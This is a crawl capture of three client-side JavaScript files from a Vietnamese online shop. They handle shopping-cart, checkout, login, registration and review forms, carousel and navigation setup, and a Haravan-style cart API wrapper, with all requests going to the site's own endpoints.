request_url: http://sporttvshop.com/statics/js/myscript.js?1768927222
body_size: 2817
content:

function addCommas(str) {
    var amount = new String(str);
    amount = amount.split("").reverse();
    var output = "";
    for (var i = 0; i <= amount.length - 1; i++) {
        output = amount[i] + output;
        if ((i + 1) % 3 == 0 && (amount.length - 1) !== i)
            output = '.' + output;
    }
    return output;
}
function removeCommas(str) {
    var amount = new String(str);
    amount = amount.split("").reverse();
    var output = "";
    for (var i = 0; i <= amount.length - 1; i++) {
        if (amount[i] >= 0) {
            output = amount[i] + output;
        }
    }
    return output > 0 ? parseInt(output) : '';
}
jQuery.fn.onlyNumbers = function () {
    this.keydown(function(event) {
        if ( event.keyCode == 46 || event.keyCode == 8 ) {
        }
        else {
            if ((event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
                event.preventDefault(); 
            }   
        }
    });
}

function add_to_cart(pid){
    
    var quantity = $('#quantity').val();
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/add-to-cart/" + pid,
        type: "POST",
        data: {quantity: quantity},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                jQuery("#header_cat").html('<i class="fa fa-shopping-cart"></i><span class="qty">'+response.msg+'</span>');
                jQuery("#add_cat_" + pid).hide();
                jQuery("#link_show_cat").show();
            }
        }
    });
}
function update_cart(pid){
    var quantity = $('#quantity-'+pid).val();
//    alert(quantity);
//    return false;
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/add-to-cart/" + pid,
        type: "POST",
        data: {quantity: quantity, update : 1},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                location.reload();
            }
        }
    });
}
function delete_cart(id){
    if(!confirm("Bạn có muốn xóa sản phẩm khỏi giỏ hàng?")) {
        return false;
    }
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/remover-item/" + id,
        type: "POST",
        data: {},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;

                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                location.reload();
            }
        }
    });
}
function buy_now(pid){
    var quantity = $('#quantity').val();
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/add-to-cart/" + pid,
        type: "POST",
        data: {quantity: quantity},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                window.location.href = "/gio-hang/thanh-toan";
            }
        }
    });
}
function muahangDo(){
    if(!$("#cart_fullname").val()){
        alert("bạn chưa chọn họ tên");
        $("#cart_fullname").focus();
        return false;
    }
    if(!$("#cart_address").val()){
        alert("bạn chưa nhập địa chỉ");
        $("#cart_address").focus();
        return false;
    }
    if(!$("#cart_thanhpho").val()){
        alert("bạn chưa nhập thành phố");
        $("#cart_thanhpho").focus();
        return false;
    }
    if(!$("#cart_phone").val()){
        alert("bạn chưa nhập số điện thoại");
        $("#cart_phone").focus();
        return false;
    }
    if($("#cart_phone").val().length != 10){
        alert("Số điện thoại phải có 10 số");
        $("#cart_phone").focus();
        return false;
    }
//    if(!$("#cart_email").val()){
//        alert("bạn chưa nhập email");
//        $("#cart_email").focus();
//        return false;
//    }
//    if(!$("#cart_userid").val()){
//        alert("Hãy đăng nhập để mua hàng.");
//        return false;
//    }
    $("#cart_do").hide();
    
    $.ajax({
        url : "/gio-hang/cap-nhat",
        type : "post",
        dataType:"text",
        data : {
            fullname : $('#cart_fullname').val(),
            diachi : $('#cart_address').val(),
            thanhpho : $('#cart_thanhpho').val(),
            phone : $('#cart_phone').val(),
            email : $('#cart_email').val(),
            username : $('#cart_username').val(),
            userid : $('#cart_userid').val(),
            payment_method : $("input[name='payment_method']:checked").val()
        },
        success : function (result){
            $('.billing-details').html(result);
            $('#chitietdonhang').hide();
            $('#cart_pttt').hide();
        }
    });
}
function add_product_heart(pid){
    jQuery.ajax({
        dataType: "json",
        url: "/mat-hang/yeu-thich/" + pid,
        type: "POST",
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
//                window.location.href = "/gio-hang/thanh-toan";
            }
        }
    });
}
function review_product(pid){
    if(!$("#fullname_review").val()){
        alert("bạn chưa nhập họ tên");
        $("#fullname_review").focus();
        return false;
    }
    if(!$("#email_review").val()){
        alert("bạn chưa nhập địa chỉ email");
        $("#email_review").focus();
        return false;
    }
    if(!$("#comment_review").val()){
        alert("bạn chưa nhập nội dung bình luận");
        $("#comment_review").focus();
        return false;
    }
    var str_length = $("#comment_review").val().length;
    if(str_length > 500){
        alert("Nội dung bình luận quá dài");
        $("#comment_review").focus();
        return false;
    }
    var rating = $("input:radio[name=rating]:checked").val();
    if(!rating){
        alert("bạn chưa chọn sao đánh giá");
        return false;
    }
    $("#submit_review").hide();
    $.ajax({
        url : "/binh-luan/add",
        type : "post",
        dataType: "json",
        data : {
            fullname : $('#fullname_review').val(),
            email : $('#email_review').val(),
            username : $('#username_review').val(),
            userid : $('#userid_review').val(),
            comment : $('#comment_review').val(),
            pid : pid,
            rating : rating
        },
        success : function (result){
            if(result.error == 0){
                $("#review_news").html(result.msg);
            }
        }
    });
}
function dangky(){
    if(!$("#reg_fullname").val()){
        $("#reg_fullname").focus();
        alert('Chưa nhập họ tên');
        return false;
    }
    if(!$("#reg_email").val()){
        $("#reg_email").focus();
        alert('Chưa nhập email');
        return false;
    }
    if(!$("#reg_phone").val()){
        $("#reg_phone").focus();
        alert('Chưa nhập số điện thoại');
        return false;
    }
    if(!$("#reg_password").val()){
        $("#reg_password").focus();
        alert('Chưa nhập mật khẩu');
        return false;
    }
    if(!$("#reg_username").val()){
        $("#reg_username").focus();
        alert('Chưa nhập tên đăng nhập');
        return false;
    }
    if(!$("#txtCaptcha").val()){
        $("#txtCaptcha").focus();
        alert('Chưa nhập captcha');
        return false;
    }
    if($("#reg_password").val() != $("#reg_repassword").val()){
        alert('nhập mật khẩu không trung nhau');
        return false;
    }
    $.ajax({
        url: "/dang-ky",
        type: "POST",
        data: {
            username: $("#reg_username").val(),
            password: $("#reg_password").val(),
            email: $("#reg_email").val(),
            phone: $("#reg_phone").val(),
            fullname: $("#reg_fullname").val(),
            captcha: $("#txtCaptcha").val()
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                $('.modal').hide();
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}
function dangnhap(){

    if(!$("#username_dn").val()){
        $("#username_dn").focus();
        alert('Chưa nhập tên đăng nhập');
        return false;
    }

    if(!$("#password_dn").val()){
        $("#password_dn").focus();
        alert('Chưa nhập mật khẩu');
        return false;
    }
    if(!$("#txtCaptcha_dn").val()){
        $("#txtCaptcha_dn").focus();
        alert('Chưa nhập captcha');
        return false;
    }
    $.ajax({
        url: "/dang-nhap",
        type: "POST",
        data: {
            username: $("#username_dn").val(),
            pass: $("#password_dn").val(),
            captcha: $("#txtCaptcha_dn").val()
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                $('.modal').hide();
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}
function update_acc(){
    if(!$("#address").val()){
        $("#address").focus();
        alert('Chưa nhập địa chỉ');
        return false;
    }

    if(!$("#number_account").val()){
        $("#number_account").focus();
        alert('Chưa nhập số thể căn cước');
        return false;
    }
    $.ajax({
        url: "/tai-khoan/cap-nhat",
        type: "POST",
        data: {
            address: $("#address").val(),
            number_account: $("#number_account").val(),
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                alert(response.message);
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}

function resetPass(){
    if(!$("#password_old").val()){
        $("#password_old").focus();
        alert('Chưa nhập mật khẩu cũ');
        return false;
    }

    if(!$("#password_news").val()){
        $("#password_news").focus();
        alert('Chưa nhập mật khẩu mới');
        return false;
    }
    if(!$("#repassword_news").val()){
        $("#repassword_news").focus();
        alert('Chưa nhập lại mật khẩu mới');
        return false;
    }
    if($("#password_news").val() != $("#repassword_news").val()){
        alert('nhập mật khẩu không trung nhau');
        return false;
    }
    $.ajax({
        url: "/tai-khoan/doi-mat-khau",
        type: "POST",
        data: {
            repassword_news: $("#repassword_news").val(),
            password_old: $("#password_old").val(),
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                alert(response.message);
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}

function submit_form(){
    var name = $('#hoten').val();
    var phone = $('#dienthoai').val();
    var thoigian = $('#lichtuvan').val();
    var note = $('#dvnote').val();
    var type = $('input[name=rbnTypeTuVan]:checked').val();
    
    if(!$("#hoten").val()){
        alert("bạn chưa nhập họ tên");
        $("#hoten").focus();
        return false;
    }
    if(!$("#dienthoai").val()){
        alert("bạn chưa nhập số điện thoại");
        $("#dienthoai").focus();
        return false;
    }
    if(!$("#dvnote").val()){
        alert("bạn chưa nhập nội dung");
        $("#dvnote").focus();
    }
    
    if (!validatePhone(phone)) {
        alert("Số điên thoại không đúng định dạng");
        $("#dienthoai").focus();
        return false;
    }
    $("#btnDatHenTuVan").hide();
    jQuery.ajax({
        dataType: "json",
        url: "/dich-vu/dang-ky",
        type: "POST",
        data: {
            name : name,
            phone : phone,
            type : type,
            note : note,
            date_time : thoigian
        },
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                $('#dv_notif').text(response.msg);
            }
        }
    });
}

$("#show_spyt").click(function(){
    $('#show_spthich').html('');
    $.ajax({
        type: "POST",
        url: "/popup/san-pham-yeu-thich" ,
        success: function(data) {
            $('#show_spthich').html(data);
        }
    });
});

function showformdn() {
    $.ajax({
        type: "POST",
        url: "/popup/dang-nhap" ,
        success: function(data) {
            $('#loginModal').html(data);
        }
    });
}
function showformdk(){
    $.ajax({
        type: "POST",
        url: "/popup/dang-ky" ,
        success: function(data) {
            $('#createModal').html(data);
        }
    });
}
$("#show_spmua").click(function(){
    $('#show_spdm').html('');
    $.ajax({
        type: "POST",
        url: "/popup/san-pham-da-mua" ,
        success: function(data) {
            $('#show_spdm').html(data);
        }
    });
});

function validateEmail(email) {
  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
function validatePhone(mobile){
    var vnf_regex = /((09|03|07|08|05)+([0-9]{8})\b)/g;
    if (vnf_regex.test(mobile) == false){
        return false
    }else{
        return true;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/main.js
body_size: 1084
content:
(function($) {
  "use strict"

  // NAVIGATION
  var 
  responsiveNav1 = $('#responsive-nav1'),
  catToggle = $('#responsive-nav1 .category-nav .category-header'),
  catList = $('#responsive-nav1 .category-nav .category-list'),

  responsiveNav2 = $('#responsive-nav2'),
  menuToggle = $('#responsive-nav2 .menu-nav .menu-header'),
  menuList = $('#responsive-nav2 .menu-nav .menu-list');

  catToggle.on('click', function() {
    menuList.removeClass('open');
    catList.toggleClass('open');
  });

  menuToggle.on('click', function() {
    catList.removeClass('open');
    menuList.toggleClass('open');
  });

  $('#responsive-nav1 .category-nav .category-header .fa-bars').on('click', function() {
      responsiveNav1.removeClass('open');
      $('#navigation').removeClass('shadow');
  });
  $('#responsive-nav2 .menu-nav .menu-header .fa-bars').on('click', function() {
      responsiveNav2.removeClass('open');
      $('#navigation').removeClass('shadow');
  });


  $(document).on('click',function(event) {
    if (!$(event.target).closest(responsiveNav1).length) {
      if (responsiveNav1.hasClass('open')) {
        responsiveNav1.removeClass('open');
        $('#navigation').removeClass('shadow');
      } else {
        if ($(event.target).closest('.nav-toggle > button.btn-danhmucsanpham').length) {
          if (!catList.hasClass('open')) {
            catList.addClass('open');
          }
          $('#navigation').addClass('shadow');
          responsiveNav1.addClass('open');
        }
      }
    }
    if (!$(event.target).closest(responsiveNav2).length) {
      if (responsiveNav2.hasClass('open')) {
        responsiveNav2.removeClass('open');
        $('#navigation').removeClass('shadow');
      } else {
        if ($(event.target).closest('.nav-toggle > button.btn-menu').length) {
          if (!menuList.hasClass('open')) {
            menuList.addClass('open');
          }
          $('#navigation').addClass('shadow');
          responsiveNav2.addClass('open');
        }
      }
    }
  });

  $("a[href='#top']").click(function() {
    $("html, body").animate({ scrollTop: 0 }, "slow");
    return false;
  });


  // HOME SLICK
  $('#home-slick').slick({
    autoplay: true,
    infinite: true,
    speed: 300,
    arrows: true,
  });

  // PRODUCTS SLICK
  $('#product-slick-1').slick({
    slidesToShow: 4,
    slidesToScroll: 2,
    autoplay: true,
    infinite: true,
    speed: 300,
    dots: true,
    arrows: false,
    appendDots: '.product-slick-dots-1',
    responsive: [{
        breakpoint: 991,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 480,
        settings: {
          dots: false,
          arrows: true,
          slidesToShow: 2,
          slidesToScroll: 1,
        }
      },
    ]
  });

  $('#product-slick-2').slick({
    slidesToShow: 4,
    slidesToScroll: 2,
    autoplay: true,
    infinite: true,
    speed: 300,
    dots: true,
    arrows: false,
    appendDots: '.product-slick-dots-2',
    responsive: [{
        breakpoint: 991,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 480,
        settings: {
          dots: false,
          arrows: true,
          slidesToShow: 2,
          slidesToScroll: 1,
        }
      },
    ]
  });

  $('#product-slick-3').slick({
    slidesToShow: 6,
    slidesToScroll: 2,
    autoplay: true,
    infinite: true,
    speed: 300,
    dots: false,
    arrows: true,
    appendDots: '.product-slick-dots-3',
    responsive: [{
        breakpoint: 991,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 480,
        settings: {
          dots: false,
          arrows: true,
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
    ]
  });

  // PRODUCT DETAILS SLICK
  $('#product-main-view').slick({
    infinite: true,
    speed: 300,
    dots: false,
    arrows: true,
    fade: true,
    asNavFor: '#product-view',
  });

  $('#product-view').slick({
    slidesToShow: 4,
    slidesToScroll: 2,
    arrows: true,
    centerMode: true,
    focusOnSelect: true,
    asNavFor: '#product-main-view',
  });

  // PRODUCT ZOOM
//  $('#product-main-view .product-view').zoom();

  // PRICE SLIDER
  var slider = document.getElementById('price-slider');
  if (slider) {
    noUiSlider.create(slider, {
      start: [1, 999],
      connect: true,
      tooltips: [true, true],
      format: {
        to: function(value) {
          return value.toFixed(2) + '$';
        },
        from: function(value) {
          return value
        }
      },
      range: {
        'min': 1,
        'max': 999
      }
    });
  }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/api.jquery.js
body_size: 3213
content:

if ((typeof Haravan) === 'undefined') {
  Haravan = {};
}

Haravan.cultures = [
    {
        code: 'vi-VN',
        thousands: ',',
        decimal: '.',
        numberdecimal: 0,
        money_format: '{{amount}}'
    },
    {
        code: 'en-US',
        thousands: ',',
        decimal: '.',
        numberdecimal: 2,
        money_format: '{{amount}}'
    }
]

Haravan.getCulture = function (code) {
    var culture;
    for (n = 0; n < Haravan.cultures.length; n++) {
        if (Haravan.cultures[n].code == code) {
            culture = Haravan.cultures[n];
            break;
        }
    }
    if (!culture) {
        culture = Haravan.cultures[0];
    }
    return culture;
}

Haravan.format = Haravan.getCulture(Haravan.culture)
Haravan.money_format = "{{amount}}";
/* 

Events (override!)

Example override:
  ... add to your theme.liquid's script tag....

  Haravan.onItemAdded = function(line_item) {
    $('message').update('Added '+line_item.title + '...');
  }
  
*/

Haravan.onError = function(XMLHttpRequest, textStatus) {
  // Haravan returns a description of the error in XMLHttpRequest.responseText.
  // It is JSON.
  // Example: {"description":"The product 'Amelia - Small' is already sold out.","status":500,"message":"Cart Error"}
  var data = eval('(' + XMLHttpRequest.responseText + ')');
  if (!!data.message) {
    alert(data.message + '(' + data.status  + '): ' + data.description);
  } else {
    alert('Error : ' + Haravan.fullMessagesFromErrors(data).join('; ') + '.');
  }
};

Haravan.fullMessagesFromErrors = function(errors) {
  var fullMessages = [];
  jQuery.each(errors, function(attribute, messages) {
    jQuery.each(messages, function(index, message) {
      fullMessages.push(attribute + ' ' + message);
    });
  });
  return fullMessages
}

Haravan.onCartUpdate = function(cart) {
  alert('There are now ' + cart.item_count + ' items in the cart.');
};  

Haravan.onCartShippingRatesUpdate = function(rates, shipping_address) {
  var readable_address = '';
  if (shipping_address.zip) readable_address += shipping_address.zip + ', ';
  if (shipping_address.province) readable_address += shipping_address.province + ', ';
  readable_address += shipping_address.country
  alert('There are ' + rates.length + ' shipping rates available for ' + readable_address +', starting at '+ Haravan.formatMoney(rates[0].price) +'.');
};  

Haravan.onItemAdded = function(line_item) {
  alert(line_item.title + ' was added to your shopping cart.');
};

Haravan.onProduct = function(product) {
  alert('Received everything we ever wanted to know about ' + product.title);
};


Haravan.formatMoney = function (cents, format) {
  cents = cents / 100;
  if (typeof cents == 'string') cents = cents.replace(Haravan.format.thousands, '');
  var value = '';
  var patt = /\{\{\s*(\w+)\s*\}\}/;
  var formatString = (format || this.money_format);

  function addCommas(moneyString) {
      return moneyString.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + Haravan.format.thousands);
  }
  switch(formatString.match(patt)[1]) {
  case 'amount':
      value = addCommas(floatToString(cents, Haravan.format.numberdecimal));
    break;
  case 'amount_no_decimals':
    value = addCommas(floatToString(cents, 0));
    break;
  case 'amount_with_comma_separator':
      value = floatToString(cents, Haravan.format.numberdecimal).replace(/\./, ',');
    break;
  case 'amount_no_decimals_with_comma_separator':
    value = addCommas(floatToString(cents, 0)).replace(/\./, ',');
    break;
  }
  return formatString.replace(patt, value);
};

Haravan.resizeImage = function(image, size) {
     try {
        if (size == 'original') {
            return image;
        } else {
            var matches = image.match(/(.*\/[\w\-\_\.]+)\.(\w{2,4})/);
            return matches[1].replace(/http:/g, '').replace(/https:/g, '') + '_' + size + '.' + matches[2];
        }
    } catch (e) {
        return image.replace(/http:/g, '').replace(/https:/g, '');
    }
};

Haravan.addItem = function(variant_id, quantity, callback) {
  var quantity = quantity || 1;
  var params = {
    type: 'POST',
    url: '/cart/add.js',
    data: 'quantity=' + quantity + '&id=' + variant_id,
    dataType: 'json',
    success: function(line_item) { 
      if ((typeof callback) === 'function') {
        callback(line_item);
      }
      else {
        Haravan.onItemAdded(line_item);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.addItemFromForm = function(form_id, callback) {
    var params = {
      type: 'POST',
      url: '/cart/add.js',
      data: jQuery('#' + form_id).serialize(),
      dataType: 'json',
      success: function(line_item) { 
        if ((typeof callback) === 'function') {
          callback(line_item);
        }
        else {
          Haravan.onItemAdded(line_item);
        }
      },
      error: function(XMLHttpRequest, textStatus) {
        Haravan.onError(XMLHttpRequest, textStatus);
      }
    };
    jQuery.ajax(params);
};

Haravan.getCart = function(callback) {
  jQuery.getJSON('/cart.js', function (cart, textStatus) {
    if ((typeof callback) === 'function') {
      callback(cart);
    }
    else {
      Haravan.onCartUpdate(cart);
    }
  });
};

Haravan.getCartShippingRatesForDestination = function(shipping_address, callback) {
  var params = {
    type: 'GET',
    url: '/cart/shipping_rates.json',
    data: Haravan.param({'shipping_address': shipping_address}),
    dataType: 'json',
    success: function(response) { 
      rates = response.shipping_rates
      if ((typeof callback) === 'function') {
        callback(rates, shipping_address);
      }
      else {
        Haravan.onCartShippingRatesUpdate(rates, shipping_address);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  }
  jQuery.ajax(params);
};

Haravan.getProduct = function(handle, callback) {
  jQuery.getJSON('/san-pham/' + handle + '.js', function (product, textStatus) {
    if ((typeof callback) === 'function') {
      callback(product);
    }
    else {
      Haravan.onProduct(product);
    }
  });
};

Haravan.changeItem = function(variant_id, quantity, callback) {
  var params = {
    type: 'POST',
    url: '/cart/change.js',
    data:  'quantity='+quantity+'&id='+variant_id,
    dataType: 'json',
    success: function(cart) { 
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.removeItem = function(variant_id, callback) {
  var params = {
    type: 'POST',
    url: '/cart/change.js',
    data:  'quantity=0&id='+variant_id,
    dataType: 'json',
    success: function(cart) { 
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.clear = function(callback) {
  var params = {
    type: 'POST',
    url: '/cart/clear.js',
    data:  '',
    dataType: 'json',
    success: function(cart) { 
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.updateCartFromForm = function(form_id, callback) {
  var params = {
    type: 'POST',
    url: '/cart/update.js',
    data: jQuery('#' + form_id).serialize(),
    dataType: 'json',
    success: function(cart) {
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.updateCartAttributes = function(attributes, callback) {
  var data = '';
  // If attributes is an array of the form:
  // [ { key: 'my key', value: 'my value' }, ... ]
  if (jQuery.isArray(attributes)) {
    jQuery.each(attributes, function(indexInArray, valueOfElement) {
      var key = attributeToString(valueOfElement.key);
      if (key !== '') {
        data += 'attributes[' + key + ']=' + attributeToString(valueOfElement.value) + '&';
      }
    });
  }
  // If attributes is a hash of the form:
  // { 'my key' : 'my value', ... }
  else if ((typeof attributes === 'object') && attributes !== null) {
    jQuery.each(attributes, function(key, value) {
        data += 'attributes[' + attributeToString(key) + ']=' + attributeToString(value) + '&';
    });
  }
  var params = {
    type: 'POST',
    url: '/cart/update.js',
    data: data,
    dataType: 'json',
    success: function(cart) {
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

// ---------------------------------------------------------
// POST to cart/update.js returns the cart in JSON.
// ---------------------------------------------------------
Haravan.updateCartNote = function(note, callback) {
  var params = {
    type: 'POST',
    url: '/cart/update.js',
    data: 'note=' + attributeToString(note),
    dataType: 'json',
    success: function(cart) {
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};


if (jQuery.fn.jquery >= '1.4') {
  Haravan.param = jQuery.param;
} else {
  Haravan.param = function( a ) {
    var s = [],
      add = function( key, value ) {
        // If value is a function, invoke it and return its value
        value = jQuery.isFunction(value) ? value() : value;
        s[ s.length ] = encodeURIComponent(key) + "=" + encodeURIComponent(value);
      };
  
    // If an array was passed in, assume that it is an array of form elements.
    if ( jQuery.isArray(a) || a.jquery ) {
      // Serialize the form elements
      jQuery.each( a, function() {
        add( this.name, this.value );
      });
    
    } else {
      for ( var prefix in a ) {
        Haravan.buildParams( prefix, a[prefix], add );
      }
    }

    // Return the resulting serialization
    return s.join("&").replace(/%20/g, "+");
  }

  Haravan.buildParams = function( prefix, obj, add ) {
    if ( jQuery.isArray(obj) && obj.length ) {
      // Serialize array item.
      jQuery.each( obj, function( i, v ) {
        if ( rbracket.test( prefix ) ) {
          // Treat each array item as a scalar.
          add( prefix, v );

        } else {
          Haravan.buildParams( prefix + "[" + ( typeof v === "object" || jQuery.isArray(v) ? i : "" ) + "]", v, add );
        }
      });
      
    } else if ( obj != null && typeof obj === "object" ) {
      if ( Haravan.isEmptyObject( obj ) ) {
        add( prefix, "" );

      // Serialize object item.
      } else {
        jQuery.each( obj, function( k, v ) {
          Haravan.buildParams( prefix + "[" + k + "]", v, add );
        });
      }
          
    } else {
      // Serialize scalar item.
      add( prefix, obj );
    }
  }
  
  Haravan.isEmptyObject = function( obj ) {
    for ( var name in obj ) {
      return false;
    }
    return true;
  }
  
  Haravan.ExpressionSpecialChars = [
      { key: '(', val: '%26' },
      { key: ')', val: '%27' },
      { key: '|', val: '%28' },
      { key: '-', val: '%29' },
      { key: '&', val: '%30' }
  ];

  Haravan.encodeExpressionValue = function (val) {
      if((typeof val) !== 'string' || val == null || val == "")
          return val;

      val = val.replace('%', '%25');
      for (n = 0; n < Haravan.ExpressionSpecialChars.length ; n++) {
          var char = Haravan.ExpressionSpecialChars[n];
          val = val.replace(char.key, char.val);
      }

      return val;
  }
}


/* Used by Tools */

function floatToString(numeric, decimals) {
    var amount = numeric.toFixed(decimals).toString();
    amount.replace('.',Haravan.decimal);
    if(amount.match('^[\.' + Haravan.decimal +']\d+')) {return "0"+amount; }
  else { return amount; }
}

/* Used by API */

function attributeToString(attribute) {
  if ((typeof attribute) !== 'string') {
    // Converts to a string.
    attribute += '';
    if (attribute === 'undefined') {
      attribute = '';
    }
  }
  // Removing leading and trailing whitespace.
  return jQuery.trim(attribute);
}
